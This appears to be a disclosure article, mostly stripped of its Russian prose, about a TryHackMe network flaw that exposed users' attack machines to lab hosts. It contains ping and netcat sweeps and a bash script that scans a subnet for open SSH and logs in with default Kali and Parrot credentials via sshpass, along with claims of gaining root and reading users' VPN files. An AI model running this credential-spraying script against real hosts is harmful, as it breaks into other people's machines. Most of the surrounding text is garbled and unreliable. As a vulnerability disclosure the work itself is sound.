
Hello, Khabrchane. Today we will talk about one problem discovered by my good friend Ivan Glinkin .
This is a very serious jamb with the security of the TryHackMe pentest training platform. It consists in the fact that virtual stands see absolutely everything on the network, and they can be used to attack users of the service.
3 :
, . TryHackMe ;
, ( );
.
DSCLAIMER
, . , TryHackMe, , , . .
. IT- , . , .
, , «*, *, ».
VPN , , . ? !
, ? -, , ?
! , , .
«Basic Pentesting».

kay , , TryHackMe , . . 10.9.5.0
for ip in {1..254}; do ping -w 1 10.9.5.$ip | grep -i "ttl"; done

. , ? , , 10.9.4.0 …


...

, ! , SSH , Apache.
IP nc 80 , nc .
for ip in $(cat ips.txt); do nc -nvw 1 $ip 80; done

. CURL’ 10.9.4.252 www , :


, SSH. . sshpass, curl, wget . , , - .
! .

root- ! root , , , kay sudo. ?


sshpass bash :
#!/bin/bash
for ip in {2..255}
do ip_check=$(ping -w 1 10.9.5.$ip | grep -i "icmp_seq" | cut -d " " -f 4 | cut -d ":" -f 1)
if [ ! -z $ip_check ]
then
echo -e "\e[01;32mHost $ip_check is up. Cheking SSH\e[00m";
nc -vz -w 2 $ip_check 22 > log.txt 2>&1;
ssh_refused=$(grep -o "refused" log.txt)
ssh_timeout=$(grep -o "timed" log.txt)
if [ ! -z $ssh_refused ]
then
echo -e "\e[01;31mSSH is closed. Going further. \e[00m";
echo " ";
elif [ ! -z $ssh_timeout ]
then
echo -e "\e[01;31mSSH doesn't respond. Going further. \e[00m";
echo " ";
else
echo -e "\e[01;32mSSH is open. Trying to connect... \e[00m";
sshpass -p "kali" ssh -o StrictHostKeyChecking=no kali@$ip_check;
sshpass -p "toor" ssh -o StrictHostKeyChecking=no user@$ip_check;
sshpass -p "toor" ssh -o StrictHostKeyChecking=no root@$ip_check;
echo " ";
fi
fi
done
rm log.txt;
echo -e "\e[01;32mEnumeration has been finished! \e[00m";
3 / Kali Parrot OS:
kali:kali
root:toor
user:toor


«» . ovpn TryHackMe. VIP, …
sudo …


?
, : TryHackMe **** Kali Parrot OS . «» TryHackMe? .
, , , SSH, . , :
;
;
- - IP;
( , , ?);
, …
, , . , , , TryHackMe , , - .
«» TryHackMe .
TryHackMe 2 2021. 25 2021. , , TryHackMe , 9 .


TryHackMe , , . - ?
:

. , TryHackMe. , …

, , .
: 9 .
? , , TryHackMe, Kali .
